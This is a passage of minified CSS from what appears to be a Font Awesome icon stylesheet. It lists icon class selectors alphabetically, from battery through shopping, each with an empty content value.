.fa-battery-half:before{content:"";}.fa-battery-quarter:before{content:"";}.fa-battery-three-quarters:before{content:"";}.fa-bed:before{content:"";}.fa-beer:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-bell:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bezier-curve:before{content:"";}.fa-bible:before{content:"";}.fa-bicycle:before{content:"";}.fa-bimobject:before{content:"";}.fa-binoculars:before{content:"";}.fa-biohazard:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitcoin:before{content:"";}.fa-bity:before{content:"";}.fa-black-tie:before{content:"";}.fa-blackberry:before{content:"";}.fa-blender:before{content:"";}.fa-blender-phone:before{content:"";}.fa-blind:before{content:"";}.fa-blog:before{content:"";}.fa-blogger:before{content:"";}.fa-blogger-b:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-bold:before{content:"";}.fa-bolt:before{content:"";}.fa-bomb:before{content:"";}.fa-bone:before{content:"";}.fa-bong:before{content:"";}.fa-book:before{content:"";}.fa-book-dead:before{content:"";}.fa-book-medical:before{content:"";}.fa-book-open:before{content:"";}.fa-book-reader:before{content:"";}.fa-bookmark:before{content:"";}.fa-bowling-ball:before{content:"";}.fa-box:before{content:"";}.fa-box-open:before{content:"";}.fa-boxes:before{content:"";}.fa-braille:before{content:"";}.fa-brain:before{content:"";}.fa-bread-slice:before{content:"";}.fa-briefcase:before{content:"";}.fa-briefcase-medical:before{content:"";}.fa-broadcast-tower:before{content:"";}.fa-broom:before{content:"";}.fa-brush:before{content:"";}.fa-btc:before{content:"";}.fa-bug:before{content:"";}.fa-building:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bullseye:before{content:"";}.fa-burn:before{content:"";}.fa-buromobelexperte:before{content:"";}.fa-bus:before{content:"";}.fa-bus-alt:before{content:"";}.fa-business-time:before{content:"";}.fa-buysellads:before{content:"";}.fa-calculator:before{content:"";}.fa-calendar:before{content:"";}.fa-calendar-alt:before{content:"";}.fa-calendar-check:before{content:"";}.fa-calendar-day:before{content:"";}.fa-calendar-minus:before{content:"";}.fa-calendar-plus:before{content:"";}.fa-calendar-times:before{content:"";}.fa-calendar-week:before{content:"";}.fa-camera:before{content:"";}.fa-camera-retro:before{content:"";}.fa-campground:before{content:"";}.fa-canadian-maple-leaf:before{content:"";}.fa-candy-cane:before{content:"";}.fa-cannabis:before{content:"";}.fa-capsules:before{content:"";}.fa-car:before{content:"";}.fa-car-alt:before{content:"";}.fa-car-battery:before{content:"";}.fa-car-crash:before{content:"";}.fa-car-side:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-caret-square-down:before{content:"";}.fa-caret-square-left:before{content:"";}.fa-caret-square-right:before{content:"";}.fa-caret-square-up:before{content:"";}.fa-caret-up:before{content:"";}.fa-carrot:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cash-register:before{content:"";}.fa-cat:before{content:"";}.fa-cc-amazon-pay:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-apple-pay:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-cc-visa:before{content:"";}.fa-centercode:before{content:"";}.fa-centos:before{content:"";}.fa-certificate:before{content:"";}.fa-chair:before{content:"";}.fa-chalkboard:before{content:"";}.fa-chalkboard-teacher:before{content:"";}.fa-charging-station:before{content:"";}.fa-chart-area:before{content:"";}.fa-chart-bar:before{content:"";}.fa-chart-line:before{content:"";}.fa-chart-pie:before{content:"";}.fa-check:before{content:"";}.fa-check-circle:before{content:"";}.fa-check-double:before{content:"";}.fa-check-square:before{content:"";}.fa-cheese:before{content:"";}.fa-chess:before{content:"";}.fa-chess-bishop:before{content:"";}.fa-chess-board:before{content:"";}.fa-chess-king:before{content:"";}.fa-chess-knight:before{content:"";}.fa-chess-pawn:before{content:"";}.fa-chess-queen:before{content:"";}.fa-chess-rook:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-child:before{content:"";}.fa-chrome:before{content:"";}.fa-church:before{content:"";}.fa-circle:before{content:"";}.fa-circle-notch:before{content:"";}.fa-city:before{content:"";}.fa-clinic-medical:before{content:"";}.fa-clipboard:before{content:"";}.fa-clipboard-check:before{content:"";}.fa-clipboard-list:before{content:"";}.fa-clock:before{content:"";}.fa-clone:before{content:"";}.fa-closed-captioning:before{content:"";}.fa-cloud:before{content:"";}.fa-cloud-download-alt:before{content:"";}.fa-cloud-meatball:before{content:"";}.fa-cloud-moon:before{content:"";}.fa-cloud-moon-rain:before{content:"";}.fa-cloud-rain:before{content:"";}.fa-cloud-showers-heavy:before{content:"";}.fa-cloud-sun:before{content:"";}.fa-cloud-sun-rain:before{content:"";}.fa-cloud-upload-alt:before{content:"";}.fa-cloudscale:before{content:"";}.fa-cloudsmith:before{content:"";}.fa-cloudversify:before{content:"";}.fa-cocktail:before{content:"";}.fa-code:before{content:"";}.fa-code-branch:before{content:"";}.fa-codepen:before{content:"";}.fa-codiepie:before{content:"";}.fa-coffee:before{content:"";}.fa-cog:before{content:"";}.fa-cogs:before{content:"";}.fa-coins:before{content:"";}.fa-columns:before{content:"";}.fa-comment:before{content:"";}.fa-comment-alt:before{content:"";}.fa-comment-dollar:before{content:"";}.fa-comment-dots:before{content:"";}.fa-comment-medical:before{content:"";}.fa-comment-slash:before{content:"";}.fa-comments:before{content:"";}.fa-comments-dollar:before{content:"";}.fa-compact-disc:before{content:"";}.fa-compass:before{content:"";}.fa-compress:before{content:"";}.fa-compress-arrows-alt:before{content:"";}.fa-concierge-bell:before{content:"";}.fa-confluence:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-contao:before{content:"";}.fa-cookie:before{content:"";}.fa-cookie-bite:before{content:"";}.fa-copy:before{content:"";}.fa-copyright:before{content:"";}.fa-couch:before{content:"";}.fa-cpanel:before{content:"";}.fa-creative-commons:before{content:"";}.fa-creative-commons-by:before{content:"";}.fa-creative-commons-nc:before{content:"";}.fa-creative-commons-nc-eu:before{content:"";}.fa-creative-commons-nc-jp:before{content:"";}.fa-creative-commons-nd:before{content:"";}.fa-creative-commons-pd:before{content:"";}.fa-creative-commons-pd-alt:before{content:"";}.fa-creative-commons-remix:before{content:"";}.fa-creative-commons-sa:before{content:"";}.fa-creative-commons-sampling:before{content:"";}.fa-creative-commons-sampling-plus:before{content:"";}.fa-creative-commons-share:before{content:"";}.fa-creative-commons-zero:before{content:"";}.fa-credit-card:before{content:"";}.fa-critical-role:before{content:"";}.fa-crop:before{content:"";}.fa-crop-alt:before{content:"";}.fa-cross:before{content:"";}.fa-crosshairs:before{content:"";}.fa-crow:before{content:"";}.fa-crown:before{content:"";}.fa-crutch:before{content:"";}.fa-css3:before{content:"";}.fa-css3-alt:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-cut:before{content:"";}.fa-cuttlefish:before{content:"";}.fa-d-and-d:before{content:"";}.fa-d-and-d-beyond:before{content:"";}.fa-dashcube:before{content:"";}.fa-database:before{content:"";}.fa-deaf:before{content:"";}.fa-delicious:before{content:"";}.fa-democrat:before{content:"";}.fa-deploydog:before{content:"";}.fa-deskpro:before{content:"";}.fa-desktop:before{content:"";}.fa-dev:before{content:"";}.fa-deviantart:before{content:"";}.fa-dharmachakra:before{content:"";}.fa-dhl:before{content:"";}.fa-diagnoses:before{content:"";}.fa-diaspora:before{content:"";}.fa-dice:before{content:"";}.fa-dice-d20:before{content:"";}.fa-dice-d6:before{content:"";}.fa-dice-five:before{content:"";}.fa-dice-four:before{content:"";}.fa-dice-one:before{content:"";}.fa-dice-six:before{content:"";}.fa-dice-three:before{content:"";}.fa-dice-two:before{content:"";}.fa-digg:before{content:"";}.fa-digital-ocean:before{content:"";}.fa-digital-tachograph:before{content:"";}.fa-directions:before{content:"";}.fa-discord:before{content:"";}.fa-discourse:before{content:"";}.fa-divide:before{content:"";}.fa-dizzy:before{content:"";}.fa-dna:before{content:"";}.fa-dochub:before{content:"";}.fa-docker:before{content:"";}.fa-dog:before{content:"";}.fa-dollar-sign:before{content:"";}.fa-dolly:before{content:"";}.fa-dolly-flatbed:before{content:"";}.fa-donate:before{content:"";}.fa-door-closed:before{content:"";}.fa-door-open:before{content:"";}.fa-dot-circle:before{content:"";}.fa-dove:before{content:"";}.fa-download:before{content:"";}.fa-draft2digital:before{content:"";}.fa-drafting-compass:before{content:"";}.fa-dragon:before{content:"";}.fa-draw-polygon:before{content:"";}.fa-dribbble:before{content:"";}.fa-dribbble-square:before{content:"";}.fa-dropbox:before{content:"";}.fa-drum:before{content:"";}.fa-drum-steelpan:before{content:"";}.fa-drumstick-bite:before{content:"";}.fa-drupal:before{content:"";}.fa-dumbbell:before{content:"";}.fa-dumpster:before{content:"";}.fa-dumpster-fire:before{content:"";}.fa-dungeon:before{content:"";}.fa-dyalog:before{content:"";}.fa-earlybirds:before{content:"";}.fa-ebay:before{content:"";}.fa-edge:before{content:"";}.fa-edit:before{content:"";}.fa-egg:before{content:"";}.fa-eject:before{content:"";}.fa-elementor:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-ello:before{content:"";}.fa-ember:before{content:"";}.fa-empire:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-text:before{content:"";}.fa-envelope-square:before{content:"";}.fa-envira:before{content:"";}.fa-equals:before{content:"";}.fa-eraser:before{content:"";}.fa-erlang:before{content:"";}.fa-ethereum:before{content:"";}.fa-ethernet:before{content:"";}.fa-etsy:before{content:"";}.fa-euro-sign:before{content:"";}.fa-exchange-alt:before{content:"";}.fa-exclamation:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-exclamation-triangle:before{content:"";}.fa-expand:before{content:"";}.fa-expand-arrows-alt:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-external-link-alt:before{content:"";}.fa-external-link-square-alt:before{content:"";}.fa-eye:before{content:"";}.fa-eye-dropper:before{content:"";}.fa-eye-slash:before{content:"";}.fa-facebook:before{content:"";}.fa-facebook-f:before{content:"";}.fa-facebook-messenger:before{content:"";}.fa-facebook-square:before{content:"";}.fa-fantasy-flight-games:before{content:"";}.fa-fast-backward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-fax:before{content:"";}.fa-feather:before{content:"";}.fa-feather-alt:before{content:"";}.fa-fedex:before{content:"";}.fa-fedora:before{content:"";}.fa-female:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-figma:before{content:"";}.fa-file:before{content:"";}.fa-file-alt:before{content:"";}.fa-file-archive:before{content:"";}.fa-file-audio:before{content:"";}.fa-file-code:before{content:"";}.fa-file-contract:before{content:"";}.fa-file-csv:before{content:"";}.fa-file-download:before{content:"";}.fa-file-excel:before{content:"";}.fa-file-export:before{content:"";}.fa-file-image:before{content:"";}.fa-file-import:before{content:"";}.fa-file-invoice:before{content:"";}.fa-file-invoice-dollar:before{content:"";}.fa-file-medical:before{content:"";}.fa-file-medical-alt:before{content:"";}.fa-file-pdf:before{content:"";}.fa-file-powerpoint:before{content:"";}.fa-file-prescription:before{content:"";}.fa-file-signature:before{content:"";}.fa-file-upload:before{content:"";}.fa-file-video:before{content:"";}.fa-file-word:before{content:"";}.fa-fill:before{content:"";}.fa-fill-drip:before{content:"";}.fa-film:before{content:"";}.fa-filter:before{content:"";}.fa-fingerprint:before{content:"";}.fa-fire:before{content:"";}.fa-fire-alt:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-firefox:before{content:"";}.fa-first-aid:before{content:"";}.fa-first-order:before{content:"";}.fa-first-order-alt:before{content:"";}.fa-firstdraft:before{content:"";}.fa-fish:before{content:"";}.fa-fist-raised:before{content:"";}.fa-flag:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-flag-usa:before{content:"";}.fa-flask:before{content:"";}.fa-flickr:before{content:"";}.fa-flipboard:before{content:"";}.fa-flushed:before{content:"";}.fa-fly:before{content:"";}.fa-folder:before{content:"";}.fa-folder-minus:before{content:"";}.fa-folder-open:before{content:"";}.fa-folder-plus:before{content:"";}.fa-font:before{content:"";}.fa-font-awesome:before{content:"";}.fa-font-awesome-alt:before{content:"";}.fa-font-awesome-flag:before{content:"";}.fa-font-awesome-logo-full:before{content:"";}.fa-fonticons:before{content:"";}.fa-fonticons-fi:before{content:"";}.fa-football-ball:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-fort-awesome-alt:before{content:"";}.fa-forumbee:before{content:"";}.fa-forward:before{content:"";}.fa-foursquare:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-freebsd:before{content:"";}.fa-frog:before{content:"";}.fa-frown:before{content:"";}.fa-frown-open:before{content:"";}.fa-fulcrum:before{content:"";}.fa-funnel-dollar:before{content:"";}.fa-futbol:before{content:"";}.fa-galactic-republic:before{content:"";}.fa-galactic-senate:before{content:"";}.fa-gamepad:before{content:"";}.fa-gas-pump:before{content:"";}.fa-gavel:before{content:"";}.fa-gem:before{content:"";}.fa-genderless:before{content:"";}.fa-get-pocket:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-ghost:before{content:"";}.fa-gift:before{content:"";}.fa-gifts:before{content:"";}.fa-git:before{content:"";}.fa-git-square:before{content:"";}.fa-github:before{content:"";}.fa-github-alt:before{content:"";}.fa-github-square:before{content:"";}.fa-gitkraken:before{content:"";}.fa-gitlab:before{content:"";}.fa-gitter:before{content:"";}.fa-glass-cheers:before{content:"";}.fa-glass-martini:before{content:"";}.fa-glass-martini-alt:before{content:"";}.fa-glass-whiskey:before{content:"";}.fa-glasses:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-globe:before{content:"";}.fa-globe-africa:before{content:"";}.fa-globe-americas:before{content:"";}.fa-globe-asia:before{content:"";}.fa-globe-europe:before{content:"";}.fa-gofore:before{content:"";}.fa-golf-ball:before{content:"";}.fa-goodreads:before{content:"";}.fa-goodreads-g:before{content:"";}.fa-google:before{content:"";}.fa-google-drive:before{content:"";}.fa-google-play:before{content:"";}.fa-google-plus:before{content:"";}.fa-google-plus-g:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-wallet:before{content:"";}.fa-gopuram:before{content:"";}.fa-graduation-cap:before{content:"";}.fa-gratipay:before{content:"";}.fa-grav:before{content:"";}.fa-greater-than:before{content:"";}.fa-greater-than-equal:before{content:"";}.fa-grimace:before{content:"";}.fa-grin:before{content:"";}.fa-grin-alt:before{content:"";}.fa-grin-beam:before{content:"";}.fa-grin-beam-sweat:before{content:"";}.fa-grin-hearts:before{content:"";}.fa-grin-squint:before{content:"";}.fa-grin-squint-tears:before{content:"";}.fa-grin-stars:before{content:"";}.fa-grin-tears:before{content:"";}.fa-grin-tongue:before{content:"";}.fa-grin-tongue-squint:before{content:"";}.fa-grin-tongue-wink:before{content:"";}.fa-grin-wink:before{content:"";}.fa-grip-horizontal:before{content:"";}.fa-grip-lines:before{content:"";}.fa-grip-lines-vertical:before{content:"";}.fa-grip-vertical:before{content:"";}.fa-gripfire:before{content:"";}.fa-grunt:before{content:"";}.fa-guitar:before{content:"";}.fa-gulp:before{content:"";}.fa-h-square:before{content:"";}.fa-hacker-news:before{content:"";}.fa-hacker-news-square:before{content:"";}.fa-hackerrank:before{content:"";}.fa-hamburger:before{content:"";}.fa-hammer:before{content:"";}.fa-hamsa:before{content:"";}.fa-hand-holding:before{content:"";}.fa-hand-holding-heart:before{content:"";}.fa-hand-holding-usd:before{content:"";}.fa-hand-lizard:before{content:"";}.fa-hand-middle-finger:before{content:"";}.fa-hand-paper:before{content:"";}.fa-hand-peace:before{content:"";}.fa-hand-point-down:before{content:"";}.fa-hand-point-left:before{content:"";}.fa-hand-point-right:before{content:"";}.fa-hand-point-up:before{content:"";}.fa-hand-pointer:before{content:"";}.fa-hand-rock:before{content:"";}.fa-hand-scissors:before{content:"";}.fa-hand-spock:before{content:"";}.fa-hands:before{content:"";}.fa-hands-helping:before{content:"";}.fa-handshake:before{content:"";}.fa-hanukiah:before{content:"";}.fa-hard-hat:before{content:"";}.fa-hashtag:before{content:"";}.fa-hat-wizard:before{content:"";}.fa-haykal:before{content:"";}.fa-hdd:before{content:"";}.fa-heading:before{content:"";}.fa-headphones:before{content:"";}.fa-headphones-alt:before{content:"";}.fa-headset:before{content:"";}.fa-heart:before{content:"";}.fa-heart-broken:before{content:"";}.fa-heartbeat:before{content:"";}.fa-helicopter:before{content:"";}.fa-highlighter:before{content:"";}.fa-hiking:before{content:"";}.fa-hippo:before{content:"";}.fa-hips:before{content:"";}.fa-hire-a-helper:before{content:"";}.fa-history:before{content:"";}.fa-hockey-puck:before{content:"";}.fa-holly-berry:before{content:"";}.fa-home:before{content:"";}.fa-hooli:before{content:"";}.fa-hornbill:before{content:"";}.fa-horse:before{content:"";}.fa-horse-head:before{content:"";}.fa-hospital:before{content:"";}.fa-hospital-alt:before{content:"";}.fa-hospital-symbol:before{content:"";}.fa-hot-tub:before{content:"";}.fa-hotdog:before{content:"";}.fa-hotel:before{content:"";}.fa-hotjar:before{content:"";}.fa-hourglass:before{content:"";}.fa-hourglass-end:before{content:"";}.fa-hourglass-half:before{content:"";}.fa-hourglass-start:before{content:"";}.fa-house-damage:before{content:"";}.fa-houzz:before{content:"";}.fa-hryvnia:before{content:"";}.fa-html5:before{content:"";}.fa-hubspot:before{content:"";}.fa-i-cursor:before{content:"";}.fa-ice-cream:before{content:"";}.fa-icicles:before{content:"";}.fa-id-badge:before{content:"";}.fa-id-card:before{content:"";}.fa-id-card-alt:before{content:"";}.fa-igloo:before{content:"";}.fa-image:before{content:"";}.fa-images:before{content:"";}.fa-imdb:before{content:"";}.fa-inbox:before{content:"";}.fa-indent:before{content:"";}.fa-industry:before{content:"";}.fa-infinity:before{content:"";}.fa-info:before{content:"";}.fa-info-circle:before{content:"";}.fa-instagram:before{content:"";}.fa-intercom:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-invision:before{content:"";}.fa-ioxhost:before{content:"";}.fa-italic:before{content:"";}.fa-itunes:before{content:"";}.fa-itunes-note:before{content:"";}.fa-java:before{content:"";}.fa-jedi:before{content:"";}.fa-jedi-order:before{content:"";}.fa-jenkins:before{content:"";}.fa-jira:before{content:"";}.fa-joget:before{content:"";}.fa-joint:before{content:"";}.fa-joomla:before{content:"";}.fa-journal-whills:before{content:"";}.fa-js:before{content:"";}.fa-js-square:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-kaaba:before{content:"";}.fa-kaggle:before{content:"";}.fa-key:before{content:"";}.fa-keybase:before{content:"";}.fa-keyboard:before{content:"";}.fa-keycdn:before{content:"";}.fa-khanda:before{content:"";}.fa-kickstarter:before{content:"";}.fa-kickstarter-k:before{content:"";}.fa-kiss:before{content:"";}.fa-kiss-beam:before{content:"";}.fa-kiss-wink-heart:before{content:"";}.fa-kiwi-bird:before{content:"";}.fa-korvue:before{content:"";}.fa-landmark:before{content:"";}.fa-language:before{content:"";}.fa-laptop:before{content:"";}.fa-laptop-code:before{content:"";}.fa-laptop-medical:before{content:"";}.fa-laravel:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-laugh:before{content:"";}.fa-laugh-beam:before{content:"";}.fa-laugh-squint:before{content:"";}.fa-laugh-wink:before{content:"";}.fa-layer-group:before{content:"";}.fa-leaf:before{content:"";}.fa-leanpub:before{content:"";}.fa-lemon:before{content:"";}.fa-less:before{content:"";}.fa-less-than:before{content:"";}.fa-less-than-equal:before{content:"";}.fa-level-down-alt:before{content:"";}.fa-level-up-alt:before{content:"";}.fa-life-ring:before{content:"";}.fa-lightbulb:before{content:"";}.fa-line:before{content:"";}.fa-link:before{content:"";}.fa-linkedin:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-linode:before{content:"";}.fa-linux:before{content:"";}.fa-lira-sign:before{content:"";}.fa-list:before{content:"";}.fa-list-alt:before{content:"";}.fa-list-ol:before{content:"";}.fa-list-ul:before{content:"";}.fa-location-arrow:before{content:"";}.fa-lock:before{content:"";}.fa-lock-open:before{content:"";}.fa-long-arrow-alt-down:before{content:"";}.fa-long-arrow-alt-left:before{content:"";}.fa-long-arrow-alt-right:before{content:"";}.fa-long-arrow-alt-up:before{content:"";}.fa-low-vision:before{content:"";}.fa-luggage-cart:before{content:"";}.fa-lyft:before{content:"";}.fa-magento:before{content:"";}.fa-magic:before{content:"";}.fa-magnet:before{content:"";}.fa-mail-bulk:before{content:"";}.fa-mailchimp:before{content:"";}.fa-male:before{content:"";}.fa-mandalorian:before{content:"";}.fa-map:before{content:"";}.fa-map-marked:before{content:"";}.fa-map-marked-alt:before{content:"";}.fa-map-marker:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-markdown:before{content:"";}.fa-marker:before{content:"";}.fa-mars:before{content:"";}.fa-mars-double:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mask:before{content:"";}.fa-mastodon:before{content:"";}.fa-maxcdn:before{content:"";}.fa-medal:before{content:"";}.fa-medapps:before{content:"";}.fa-medium:before{content:"";}.fa-medium-m:before{content:"";}.fa-medkit:before{content:"";}.fa-medrt:before{content:"";}.fa-meetup:before{content:"";}.fa-megaport:before{content:"";}.fa-meh:before{content:"";}.fa-meh-blank:before{content:"";}.fa-meh-rolling-eyes:before{content:"";}.fa-memory:before{content:"";}.fa-mendeley:before{content:"";}.fa-menorah:before{content:"";}.fa-mercury:before{content:"";}.fa-meteor:before{content:"";}.fa-microchip:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-alt:before{content:"";}.fa-microphone-alt-slash:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-microscope:before{content:"";}.fa-microsoft:before{content:"";}.fa-minus:before{content:"";}.fa-minus-circle:before{content:"";}.fa-minus-square:before{content:"";}.fa-mitten:before{content:"";}.fa-mix:before{content:"";}.fa-mixcloud:before{content:"";}.fa-mizuni:before{content:"";}.fa-mobile:before{content:"";}.fa-mobile-alt:before{content:"";}.fa-modx:before{content:"";}.fa-monero:before{content:"";}.fa-money-bill:before{content:"";}.fa-money-bill-alt:before{content:"";}.fa-money-bill-wave:before{content:"";}.fa-money-bill-wave-alt:before{content:"";}.fa-money-check:before{content:"";}.fa-money-check-alt:before{content:"";}.fa-monument:before{content:"";}.fa-moon:before{content:"";}.fa-mortar-pestle:before{content:"";}.fa-mosque:before{content:"";}.fa-motorcycle:before{content:"";}.fa-mountain:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-mug-hot:before{content:"";}.fa-music:before{content:"";}.fa-napster:before{content:"";}.fa-neos:before{content:"";}.fa-network-wired:before{content:"";}.fa-neuter:before{content:"";}.fa-newspaper:before{content:"";}.fa-nimblr:before{content:"";}.fa-nintendo-switch:before{content:"";}.fa-node:before{content:"";}.fa-node-js:before{content:"";}.fa-not-equal:before{content:"";}.fa-notes-medical:before{content:"";}.fa-npm:before{content:"";}.fa-ns8:before{content:"";}.fa-nutritionix:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-oil-can:before{content:"";}.fa-old-republic:before{content:"";}.fa-om:before{content:"";}.fa-opencart:before{content:"";}.fa-openid:before{content:"";}.fa-opera:before{content:"";}.fa-optin-monster:before{content:"";}.fa-osi:before{content:"";}.fa-otter:before{content:"";}.fa-outdent:before{content:"";}.fa-page4:before{content:"";}.fa-pagelines:before{content:"";}.fa-pager:before{content:"";}.fa-paint-brush:before{content:"";}.fa-paint-roller:before{content:"";}.fa-palette:before{content:"";}.fa-palfed:before{content:"";}.fa-pallet:before{content:"";}.fa-paper-plane:before{content:"";}.fa-paperclip:before{content:"";}.fa-parachute-box:before{content:"";}.fa-paragraph:before{content:"";}.fa-parking:before{content:"";}.fa-passport:before{content:"";}.fa-pastafarianism:before{content:"";}.fa-paste:before{content:"";}.fa-patreon:before{content:"";}.fa-pause:before{content:"";}.fa-pause-circle:before{content:"";}.fa-paw:before{content:"";}.fa-paypal:before{content:"";}.fa-peace:before{content:"";}.fa-pen:before{content:"";}.fa-pen-alt:before{content:"";}.fa-pen-fancy:before{content:"";}.fa-pen-nib:before{content:"";}.fa-pen-square:before{content:"";}.fa-pencil-alt:before{content:"";}.fa-pencil-ruler:before{content:"";}.fa-penny-arcade:before{content:"";}.fa-people-carry:before{content:"";}.fa-pepper-hot:before{content:"";}.fa-percent:before{content:"";}.fa-percentage:before{content:"";}.fa-periscope:before{content:"";}.fa-person-booth:before{content:"";}.fa-phabricator:before{content:"";}.fa-phoenix-framework:before{content:"";}.fa-phoenix-squadron:before{content:"";}.fa-phone:before{content:"";}.fa-phone-slash:before{content:"";}.fa-phone-square:before{content:"";}.fa-phone-volume:before{content:"";}.fa-php:before{content:"";}.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-pied-piper-hat:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-piggy-bank:before{content:"";}.fa-pills:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-pizza-slice:before{content:"";}.fa-place-of-worship:before{content:"";}.fa-plane:before{content:"";}.fa-plane-arrival:before{content:"";}.fa-plane-departure:before{content:"";}.fa-play:before{content:"";}.fa-play-circle:before{content:"";}.fa-playstation:before{content:"";}.fa-plug:before{content:"";}.fa-plus:before{content:"";}.fa-plus-circle:before{content:"";}.fa-plus-square:before{content:"";}.fa-podcast:before{content:"";}.fa-poll:before{content:"";}.fa-poll-h:before{content:"";}.fa-poo:before{content:"";}.fa-poo-storm:before{content:"";}.fa-poop:before{content:"";}.fa-portrait:before{content:"";}.fa-pound-sign:before{content:"";}.fa-power-off:before{content:"";}.fa-pray:before{content:"";}.fa-praying-hands:before{content:"";}.fa-prescription:before{content:"";}.fa-prescription-bottle:before{content:"";}.fa-prescription-bottle-alt:before{content:"";}.fa-print:before{content:"";}.fa-procedures:before{content:"";}.fa-product-hunt:before{content:"";}.fa-project-diagram:before{content:"";}.fa-pushed:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-python:before{content:"";}.fa-qq:before{content:"";}.fa-qrcode:before{content:"";}.fa-question:before{content:"";}.fa-question-circle:before{content:"";}.fa-quidditch:before{content:"";}.fa-quinscape:before{content:"";}.fa-quora:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-quran:before{content:"";}.fa-r-project:before{content:"";}.fa-radiation:before{content:"";}.fa-radiation-alt:before{content:"";}.fa-rainbow:before{content:"";}.fa-random:before{content:"";}.fa-raspberry-pi:before{content:"";}.fa-ravelry:before{content:"";}.fa-react:before{content:"";}.fa-reacteurope:before{content:"";}.fa-readme:before{content:"";}.fa-rebel:before{content:"";}.fa-receipt:before{content:"";}.fa-recycle:before{content:"";}.fa-red-river:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-reddit-square:before{content:"";}.fa-redhat:before{content:"";}.fa-redo:before{content:"";}.fa-redo-alt:before{content:"";}.fa-registered:before{content:"";}.fa-renren:before{content:"";}.fa-reply:before{content:"";}.fa-reply-all:before{content:"";}.fa-replyd:before{content:"";}.fa-republican:before{content:"";}.fa-researchgate:before{content:"";}.fa-resolving:before{content:"";}.fa-restroom:before{content:"";}.fa-retweet:before{content:"";}.fa-rev:before{content:"";}.fa-ribbon:before{content:"";}.fa-ring:before{content:"";}.fa-road:before{content:"";}.fa-robot:before{content:"";}.fa-rocket:before{content:"";}.fa-rocketchat:before{content:"";}.fa-rockrms:before{content:"";}.fa-route:before{content:"";}.fa-rss:before{content:"";}.fa-rss-square:before{content:"";}.fa-ruble-sign:before{content:"";}.fa-ruler:before{content:"";}.fa-ruler-combined:before{content:"";}.fa-ruler-horizontal:before{content:"";}.fa-ruler-vertical:before{content:"";}.fa-running:before{content:"";}.fa-rupee-sign:before{content:"";}.fa-sad-cry:before{content:"";}.fa-sad-tear:before{content:"";}.fa-safari:before{content:"";}.fa-sass:before{content:"";}.fa-satellite:before{content:"";}.fa-satellite-dish:before{content:"";}.fa-save:before{content:"";}.fa-schlix:before{content:"";}.fa-school:before{content:"";}.fa-screwdriver:before{content:"";}.fa-scribd:before{content:"";}.fa-scroll:before{content:"";}.fa-sd-card:before{content:"";}.fa-search:before{content:"";}.fa-search-dollar:before{content:"";}.fa-search-location:before{content:"";}.fa-search-minus:before{content:"";}.fa-search-plus:before{content:"";}.fa-searchengin:before{content:"";}.fa-seedling:before{content:"";}.fa-sellcast:before{content:"";}.fa-sellsy:before{content:"";}.fa-server:before{content:"";}.fa-servicestack:before{content:"";}.fa-shapes:before{content:"";}.fa-share:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-share-square:before{content:"";}.fa-shekel-sign:before{content:"";}.fa-shield-alt:before{content:"";}.fa-ship:before{content:"";}.fa-shipping-fast:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-shoe-prints:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-shopping-c